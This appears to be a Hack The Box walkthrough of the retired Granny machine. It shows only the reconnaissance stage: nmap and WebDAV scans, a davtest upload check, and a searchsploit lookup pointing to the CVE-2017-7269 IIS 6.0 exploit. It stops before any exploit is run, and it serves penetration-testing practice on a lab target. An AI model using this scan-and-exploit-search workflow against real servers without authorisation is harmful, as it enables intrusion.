

Hack The Box (HTB) is an online platform that allows you to test your penetration testing skills. It contains several challenges that are constantly updated. Some of them are simulating real world scenarios and some of them lean more towards a CTF style of challenge.
Note. Only write-ups of retired HTB machines are allowed.

Granny, similarly to Grandpa, can be exploited using several different methods like the widely-exploited CVE-2017-7269. This vulnerability is trivial to exploit and granted immediate access to thousands of IIS servers around the globe when it became public knowledge.
We will use the following tools to pawn the box on a Kali Linux box:
- nmap
- Searchsploit
- davtest
- Metasploit
- Local exploit suggester
Let's get started.
I add granny on the /etc/hosts file
nano /etc/hosts
with
10.10.10.15 granny.htb

Step 1 - Reconnaissance
The first step before exploiting a machine is to do a little bit of scanning and reconnaissance.
This is one of the most important parts as it will determine what you can try to exploit afterwards. It is always better to spend more time on this phase to get as much information as you can.
Port scanning
I will use Nmap (Network Mapper). Nmap is a free and open source utility for network discovery and security auditing. It uses raw IP packets to determine what hosts are available on the network, what services those hosts are offering, what operating systems they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics.
There are many commands you can use with this tool to scan the network. If you want to learn more about it, you can have a look at the documentation here.

I use the following command to perform an intensive scan:
nmap -A -v granny.htb
-A: Enable OS detection, version detection, script scanning, and traceroute
-v: Increase verbosity level
granny.htb: hostname for the Granny box
If you find the results a little bit too overwhelming, you can do another command to get only the open ports.
nmap granny.htb

We can see that there is only 1 open port:
Port 80, most often used by Hypertext Transfer Protocol (HTTP)

We know that the server is an IIS 6.0 from the http-server-header. Internet Information Services (IIS, formerly Internet Information Server) is an extensible web server software created by Microsoft for use with the Windows NT family. More info here.
IIS 6.0 (code name "Duct Tape"), included with Windows Server 2003 and Windows XP Professional x64 Edition, added support for IPv6 and included a new worker process model that increased security as well as reliability HTTP.sys was introduced in IIS 6.0 as an HTTP-specific protocol listener for HTTP requests
We can also see from the http-title that the website is "under construction" and that there is a http-webdav-scan with all the allowed methods.
I use another nmap script to try to get more information. The script sends an OPTIONS request which lists the dav type, server type, date and allowed methods. It then sends a PROPFIND request and tries to fetch exposed directories and internal IP addresses by doing pattern matching in the response body
nmap --script http-webdav-scan -p80 granny.htb
Here is more info on this script from the nmap website.

WebDAV or Web Distributed Authoring and Versioning (WebDAV) is an extension of the Hypertext Transfer Protocol that allows clients to perform remote Web content authoring operations. More info here.
We can see on the server support section that Microsoft's IIS has a WebDAV module.
I use davtest to check if I can upload files.

I use the following command:
davtest -url granny.htb

It doesn't look like I can upload files. I use Searchsploit to check if there is any known vulnerability on IIS 6.0. Searchsploit is a command line search tool for Exploit Database.

I use the following command:
searchsploit iis 6.0

I can get more details on the exploit with:
searchsploit -x 41738.py

The attack is based on a Return-oriented programming chain. Return-oriented programming (ROP) is a security exploit technique that allows an attacker to execute code in the presence of security defense such as executable space protection and code signing.
You can also check the Exploit Database to find the exploit.
 https://www.exploit-db.com/search?q=iis+6.0
